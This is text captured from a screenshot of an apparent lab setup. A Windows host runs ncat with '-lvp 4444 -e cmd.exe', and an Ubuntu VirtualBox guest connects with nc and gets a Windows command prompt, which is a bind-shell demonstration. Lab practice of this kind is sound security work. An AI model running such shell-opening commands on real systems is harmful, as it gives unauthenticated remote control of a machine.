 Administrator: Command Prompt - "C:\Program Files (x86)\Nmap\ncat.exe"  -lvp 4444 -e cmd.exe
C:\Windows\system32>"C:\Program Files (x86)\Nmap\ncat.exe" -lvp 4444 -e cmd.exe
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.56.101:41466.
Ubuntu 24.04 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Jun 27 16:08
ubuntu@ubuntu: ~
ubuntu@ubuntu:~$ nc 192.168.56.1 4444
Microsoft Windows [Version 10.0.19045.5965]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>